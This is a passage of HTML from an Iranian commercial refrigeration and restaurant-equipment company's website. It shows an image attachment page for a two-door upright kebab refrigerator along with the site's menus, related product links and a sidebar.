	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a title="فریزر درب شیشه ای" href="/category/فریزر-درب-شیشه-ای/">فریزر درب شیشه ای</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239"><a title="فریزر صندوقی" href="/category/فریزر-صندوقی/">فریزر صندوقی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237"><a title="فریزر ایستاده" href="/category/فریزر-ایستاده/">فریزر ایستاده</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a title="تجهیزات فروشگاهی" href="https://www.irantajhizco.ir/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87%db%8c/" class="dropdown-toggle" aria-haspopup="true">تجهیزات فروشگاهی <span class="caret" data-toggle="dropdown"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a title="یخچال و فریزر فروشگاهی" href="/category/یخچال-و-فریزر-فروشگاهی/">یخچال و فریزر فروشگاهی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a title="قفسه فروشگاهی" href="/category/قفسه-فروشگاهی/">قفسه فروشگاهی</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53 dropdown"><a title="تجهیزات فست فود" href="https://www.irantajhizco.ir/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%81%d8%b3%d8%aa-%d9%81%d9%88%d8%af/" class="dropdown-toggle" aria-haspopup="true">تجهیزات فست فود <span class="caret" data-toggle="dropdown"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a title="گریل صنعتی" href="/category/گریل-صنعتی/">گریل صنعتی</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58 dropdown"><a title="لوازم بستنی فروشی" href="https://www.irantajhizco.ir/category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%81%d8%b1%d9%88%d8%b4%db%8c/" class="dropdown-toggle" aria-haspopup="true">لوازم بستنی فروشی <span class="caret" data-toggle="dropdown"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a title="تاپینگ بستنی" href="https://www.irantajhizco.ir/category/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c/">تاپینگ بستنی</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a title="تجهیزات صنعتی" href="https://www.irantajhizco.ir/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" class="dropdown-toggle" aria-haspopup="true">تجهیزات صنعتی <span class="caret" data-toggle="dropdown"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a title="تجهیزات آشپزخانه صنعتی" href="https://www.irantajhizco.ir/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/">تجهیزات آشپزخانه صنعتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a title="تجهیزات ترشی فروشی" href="https://www.irantajhizco.ir/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%aa%d8%b1%d8%b4%db%8c-%d9%81%d8%b1%d9%88%d8%b4%db%8c/">تجهیزات ترشی فروشی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a title="تجهیزات کافی شاپ" href="https://www.irantajhizco.ir/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%a7%d9%81%db%8c-%d8%b4%d8%a7%d9%be/">تجهیزات کافی شاپ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a title="تجهیزات ساندویچی" href="https://www.irantajhizco.ir/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86%db%8c/">تجهیزات ساندویچی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a title="تجهیزات رستوران" href="https://www.irantajhizco.ir/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b1%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%86/">تجهیزات رستوران</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a title="تجهیزات کترینگ" href="https://www.irantajhizco.ir/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%aa%d8%b1%db%8c%d9%86%da%af/">تجهیزات کترینگ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a title="تجهیزات برودتی" href="/category/تجهیزات-برودتی/">تجهیزات برودتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a title="تجهیزات کبابی" href="/category/تجهیزات-کبابی/">تجهیزات کبابی</a></li>
</ul>
</li>
</ul></div>                        </div>
                     </nav>
                     <!-- End of Main Navigation -->
                     <!-- Logo -->
                     <div class="logo clearfix">
                        <a target="_blank" href="/" title="صنایع ایران تجهیز">
                        <img alt="irantajhizco" src="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/logo.png">
                        </a>
                     </div>
                     <h1 style="display:none;">صنایع ایران تجهیز,تجهیزات هایپرمارکت,یخچال فریزر فروشگاهی,قفسه فروشگاهی,یخچال بدون درب,فریزر پرده هوا,چرخ فروشگاهی ,سبد خرید فروشگاهی,وسایل بستنی فروشی,تجهیزات آشپزخانه صنعتی,تجهیزات رستوران,فست فود,کترینگ,یخچال صنعتی</h1>
                  </header>
                  <!-- End Header -->
               </div>
               <!-- End of header-wrapper -->
               <!-- .header-bottom-wrapper -->
               <div class="header-bottom-wrapper">
                  <div class="container">
                     <!-- .quote -->
                     <div class="quote">
                        <blockquote>
                           <h2>صنایع ایران تجهیز,تجهیزات هایپرمارکت,یخچال فریزر فروشگاهی,قفسه فروشگاهی,یخچال بدون درب,فریزر پرده هوا,چرخ فروشگاهی ,سبد خرید فروشگاهی,وسایل بستنی فروشی,تجهیزات آشپزخانه صنعتی,تجهیزات رستوران,فست فود,کترینگ,یخچال صنعتی</h2>
                        </blockquote>
                     </div>
                     <!-- End of .quote -->
                     <div class="row">
                        <div class="col-lg-12">
                           <div class="header-slider">
                              <div class="owl-carousel owl-theme">
                                 <div class="item">
                                    <a href="/category/تاپینگ-بستنی/" title="تاپینگ بستنی">
                                    <img src="/wp-content/uploads/2018/12/تولید-کننده-تاپینگ-بستنی.jpg"  draggable="false" alt="تاپینگ بستنی" title="تاپینگ بستنی " />
                                    </a>
                                 </div>
                                 <div class="item">
                                    <a href="/category/فریزر-درب-شیشه-ای/" title="فریزر درب شیشه ای">
                                    <img src="/wp-content/uploads/2018/12/تولید-کننده-فریزر-درب-شیشه-ای.jpg"  draggable="false" alt="فریزر درب شیشه ای" title="فریزر درب شیشه ای" />
                                    </a>
                                 </div>
                                 <div class="item">
                                    <a href="/category/یخچال-نوشیدنی/" title="یخچال نوشیدنی">
                                    <img src="/wp-content/uploads/2018/12/تولید-کننده-یخچال-نوشیدنی.jpg"  draggable="false" alt="یخچال نوشیدنی" title="یخچال نوشیدنی" />
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <!-- End of .header-bottom-wrapper -->
               <div class="blog-items">
                  <div class="container">
                     <div class="row">
                                                <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                           <figure>
                              <a class="img-responsive wp-post-image" title="یخچال ویترینی میوه 120 سانتیمتر" href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-120-%d8%b3%d8%a7%d9%86%d8%aa%db%8c%d9%85%d8%aa%d8%b1/">
                              <img width="370" height="200" src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-mive-120-cm-1-300x300.jpg" alt="یخچال ویترینی میوه 120 سانتیمتر" />
                              </a>
                              <figcaption>یخچال ویترینی میوه 120 سانتیمتر</figcaption>
                           </figure>
                        </div>
                                                <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                           <figure>
                              <a class="img-responsive wp-post-image" title="تاپینگ بستنی میوه ای 16 کاسه" href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%a7%db%8c-16-%da%a9%d8%a7%d8%b3%d9%87/">
                              <img width="370" height="200" src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/taping-bastani-mivei-16-kase-1-300x300.jpg" alt="تاپینگ بستنی میوه ای 16 کاسه" />
                              </a>
                              <figcaption>تاپینگ بستنی میوه ای 16 کاسه</figcaption>
                           </figure>
                        </div>
                                                <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                           <figure>
                              <a class="img-responsive wp-post-image" title="یخچال مکعبی میوه جات 1.5 متری" href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%ac%d8%a7%d8%aa-1-5-%d9%85%d8%aa%d8%b1%db%8c/">
                              <img width="370" height="200" src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-mokaabi-mivejat-1.5-metri-2-300x300.jpg" alt="یخچال مکعبی میوه جات 1.5 متری" />
                              </a>
                              <figcaption>یخچال مکعبی میوه جات 1.5 متری</figcaption>
                           </figure>
                        </div>
                                             </div>
                     <nav class="navbar navbar-default">
                        <div class="container-fluid">
                           <div class="navbar-header">
                              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar2" aria-expanded="false" aria-controls="navbar2">
                              <span class="sr-only">Toggle navigation</span>
                              <span class="icon-bar"></span>
                              <span class="icon-bar"></span>
                              <span class="icon-bar"></span>
                              </button>
                           </div>
                           <div id="navbar2" class="navbar-collapse collapse">
                              <ul class="nav navbar-nav">
                                 <li><a target="_blank" href="/" target="_blank">صنایع ایران تجهیز</a></li>
                                 <li><a target="_blank" href="/درباره-صنایع-ایران-تجهیز/" target="_blank">درباره ما</a></li>
                                 <li><a target="_blank" href="/تماس-با-ما/" target="_blank">تماس با ما</a></li>
                                 <li><a target="_blank" href="/شبکه-های-اجتماعی/" target="_blank">شبکه های اجتماعی</a></li>
                                 <li><a target="_blank"  href="/خرید-اینترنتی/" target="_blank">خرید اینترنتی</a></li>
                                 <li><a target="_blank" href="/خدمات/" target="_blank">خدمات</a></li>
                              </ul>
                           </div>
                           <!--/.nav-collapse -->
                        </div>
                        <!--/.container-fluid -->
                     </nav>
                  </div>
               </div>
<div class="page-container container">

        <div class="row">

            <!-- start of page content -->
            <div class="main col-lg-8 col-md-8" role="main">
				                <article class="format-image hentry clearfix">
                    <header>
                        <h2 class="post-title"><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-2-%d8%af%d8%b1%d8%a8/%db%8c%d8%ae%da%86%d8%a7%d9%84-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-2-%d8%af%d8%b1%d8%a8-1/" rel="bookmark">یخچال کبابی ایستاده 2 درب (1)</a></h2>
                        <div class="post-meta clearfix">
                            <span>توسط</span> پشتیبانی سایت                            <span class="category">در <a href="#" title="View all posts in Culture"></a></span>
                        </div><!-- end of post meta -->
                    </header>
										<div class="post-content-wrapper clearfix">
					
                    <p class="attachment"><a href='https://www.irantajhizco.ir/wp-content/uploads/2019/01/یخچال-کبابی-ایستاده-2-درب-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.irantajhizco.ir/wp-content/uploads/2019/01/یخچال-کبابی-ایستاده-2-درب-1-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.irantajhizco.ir/wp-content/uploads/2019/01/یخچال-کبابی-ایستاده-2-درب-1-300x300.jpg 300w, https://www.irantajhizco.ir/wp-content/uploads/2019/01/یخچال-کبابی-ایستاده-2-درب-1-150x150.jpg 150w, https://www.irantajhizco.ir/wp-content/uploads/2019/01/یخچال-کبابی-ایستاده-2-درب-1.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                    
                    <ul class="post-metas">
                                                                                                                                                                                    </ul>
                    
				   <div class="news-footer">
					  <div class="row">
					  <div class="col-lg-6 col-xs-12 social-icons">
						 <p class="share-title">شما می توانید این خبر را با دوستان به اشتراک بگذارید</p>
						 <ul>
							<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.irantajhizco.ir/?p=176" target="new"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a></li>
							<li><a href="https://twitter.com/home?status=https://www.irantajhizco.ir/?p=176" target="new"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a></li>
							<li><a href="whatsapp://send?text=https://www.irantajhizco.ir/?p=176"><i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i></a></li>
							<li><a href="https://telegram.me/share/url?url=https://www.irantajhizco.ir/?p=176"><i class="fa fa-telegram fa-2x" aria-hidden="true"></i></a></li>
						 </ul>
					  </div>
					  <div class="col-lg-6 col-xs-12 rating-stars">
						 <p id="rate-title" class="rate-title">میزان امتیاز شما به این صفحه؟</p>
						 					  </div>
				   </div>
				   </div>
					
					<p class="success">جهت سفارش اینترنتی و دریافت مشاوره برای خرید هر محصول با شماره ثابت ۳۳۱۳۱۰۰۰-۰۲۱ یا ۰۹۱۲۰۴۶۵۲۱۴  کارشناسان فروش تماس حاصل فرمایید.<i class="glyphicon glyphicon-remove icon-remove"></i></p>
					<p class="tip">همکاران و مصرف کنندگان گرامی جهت هر گونه انتقاد و پیشنهاد با شماره ۰۹۰۲۲۷۷۷۶۴۰ مدیریت در تماس باشید.<i class="glyphicon glyphicon-remove icon-remove"></i></p>
					
				    <div class="tags-list">
                                            </div>
					</div>
                </article>
								
				<div class="relateds_post">
					<div class="slide_title"><h5>همچنین مشاهده کنید</h5></div>
					<ul>
												<li><img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-mive-120-cm-1-150x150.jpg" class="img-responsive wp-post-image" alt="یخچال ویترینی میوه 120 سانتیمتر" /><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-120-%d8%b3%d8%a7%d9%86%d8%aa%db%8c%d9%85%d8%aa%d8%b1/" title="یخچال ویترینی میوه 120 سانتیمتر">یخچال ویترینی میوه 120 سانتیمتر</a></li>
												<li><img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/taping-bastani-mivei-16-kase-1-150x150.jpg" class="img-responsive wp-post-image" alt="تاپینگ بستنی میوه ای 16 کاسه" /><a href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%a7%db%8c-16-%da%a9%d8%a7%d8%b3%d9%87/" title="تاپینگ بستنی میوه ای 16 کاسه">تاپینگ بستنی میوه ای 16 کاسه</a></li>
												<li><img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-mokaabi-mivejat-1.5-metri-2-150x150.jpg" class="img-responsive wp-post-image" alt="یخچال مکعبی میوه جات 1.5 متری" /><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%ac%d8%a7%d8%aa-1-5-%d9%85%d8%aa%d8%b1%db%8c/" title="یخچال مکعبی میوه جات 1.5 متری">یخچال مکعبی میوه جات 1.5 متری</a></li>
												<li><img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-istade-posht-basteh-3-darb-2-150x150.jpg" class="img-responsive wp-post-image" alt="یخچال ایستاده پشت بسته 3 درب" /><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-3-%d8%af%d8%b1%d8%a8/" title="یخچال ایستاده پشت بسته 3 درب">یخچال ایستاده پشت بسته 3 درب</a></li>
												<li><img src="https://www.irantajhizco.ir/wp-content/uploads/2019/09/freezer-azmayeshgahi-5-150x150.jpg" class="img-responsive wp-post-image" alt="ساخت سفارشی فریزر آزمایشگاهی" /><a href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/" title="ساخت سفارشی فریزر آزمایشگاهی">ساخت سفارشی فریزر آزمایشگاهی</a></li>
												<li><img src="https://www.irantajhizco.ir/wp-content/uploads/2019/09/yakhchal-azmayeshgahi-7-150x150.jpg" class="img-responsive wp-post-image" alt="ساخت سفارشی یخچال آزمایشگاهی" /><a href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/" title="ساخت سفارشی یخچال آزمایشگاهی">ساخت سفارشی یخچال آزمایشگاهی</a></li>
											</ul>
				</div>
				
				<section id="comments">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>ارسال یک دیدگاه</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%DB%8C%D8%AE%DA%86%D8%A7%D9%84-%D8%B5%D9%86%D8%B9%D8%AA%DB%8C-%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87-%DA%A9%D8%A8%D8%A7%D8%A8%DB%8C-2-%D8%AF%D8%B1%D8%A8/%DB%8C%D8%AE%DA%86%D8%A7%D9%84-%DA%A9%D8%A8%D8%A7%D8%A8%DB%8C-%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87-2-%D8%AF%D8%B1%D8%A8-1/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://www.irantajhizco.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='176' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<!-- #comments -->				</section>
            </div>
            <!-- end of page content -->
			
	<!-- start of sidebar -->
<aside class="col-lg-4 col-md-4 sidebar" role="complementary">
   <!-- widget_search -->
   <section id="search-2" class="widget widget_search">
      <form role="search" method="get" id="searchform" class="searchform" action="https://www.irantajhizco.ir">
         <div>
            <label class="screen-reader-text" for="s">جستجو برای : </label>
            <input type="text" value="" name="s" id="s" placeholder="برای جستجو متن را وارد کنید">
            <input type="submit" id="searchsubmit" value="جستجو">
         </div>
      </form>
   </section>
   <!-- End of .widget_search -->
   <!-- tabs-widget -->
   <section class="widget tabs-widget" id="tabs_widget-2">
      <div class="tabbed">
         <ul class="tabs clearfix">
            <li class="current">آخرین</li>
            <li>محبوب</li>
            <li>نظرات</li>
         </ul>
         <div class="block current">
            <ul class="widget-list">
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-120-%d8%b3%d8%a7%d9%86%d8%aa%db%8c%d9%85%d8%aa%d8%b1/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-mive-120-cm-1-150x150.jpg" class="img-responsive wp-post-image" alt="یخچال ویترینی میوه 120 سانتیمتر" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-120-%d8%b3%d8%a7%d9%86%d8%aa%db%8c%d9%85%d8%aa%d8%b1/">یخچال ویترینی میوه 120 سانتیمتر</a></h5>
                                 </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%a7%db%8c-16-%da%a9%d8%a7%d8%b3%d9%87/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/taping-bastani-mivei-16-kase-1-150x150.jpg" class="img-responsive wp-post-image" alt="تاپینگ بستنی میوه ای 16 کاسه" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%a7%db%8c-16-%da%a9%d8%a7%d8%b3%d9%87/">تاپینگ بستنی میوه ای 16 کاسه</a></h5>
                                 </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%ac%d8%a7%d8%aa-1-5-%d9%85%d8%aa%d8%b1%db%8c/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-mokaabi-mivejat-1.5-metri-2-150x150.jpg" class="img-responsive wp-post-image" alt="یخچال مکعبی میوه جات 1.5 متری" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%85%da%a9%d8%b9%d8%a8%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%ac%d8%a7%d8%aa-1-5-%d9%85%d8%aa%d8%b1%db%8c/">یخچال مکعبی میوه جات 1.5 متری</a></h5>
                  برند: نارسیس               </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-3-%d8%af%d8%b1%d8%a8/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/10/yakhchal-istade-posht-basteh-3-darb-2-150x150.jpg" class="img-responsive wp-post-image" alt="یخچال ایستاده پشت بسته 3 درب" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d9%be%d8%b4%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-3-%d8%af%d8%b1%d8%a8/">یخچال ایستاده پشت بسته 3 درب</a></h5>
                  برند: نارسیس               </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/09/freezer-azmayeshgahi-5-150x150.jpg" class="img-responsive wp-post-image" alt="ساخت سفارشی فریزر آزمایشگاهی" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">ساخت سفارشی فریزر آزمایشگاهی</a></h5>
                  برند: نارسیس - ایران سرد - قطب صنعت               </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/09/yakhchal-azmayeshgahi-7-150x150.jpg" class="img-responsive wp-post-image" alt="ساخت سفارشی یخچال آزمایشگاهی" />
                     </a>
                  </figure>
                  <h5><a href="https://www.irantajhizco.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">ساخت سفارشی یخچال آزمایشگاهی</a></h5>
                  برند: نارسیس - ایران سرد - قطب صنعت               </li>
                              <li>
                  <figure>
                     <a href="https://www.irantajhizco.ir/%d8%b4%d9%88%da%a9%db%8c%d8%b3-%d8%b3%d8%b1%d8%af-%d9%88%db%8c%d8%aa%d8%b1%db%8c%d9%86%db%8c-3-%d8%b7%d8%a8%d9%82%d9%87/">
                     <img src="https://www.irantajhizco.ir/wp-content/uploads/2019/09/شوکیس-سرد-ویترینی-3-طبقه-1-150x150.jpg" class="img-responsive wp-post-image" alt="شوکیس سرد ویترینی 3 طبقه" />
                     </a>
                  </figure>
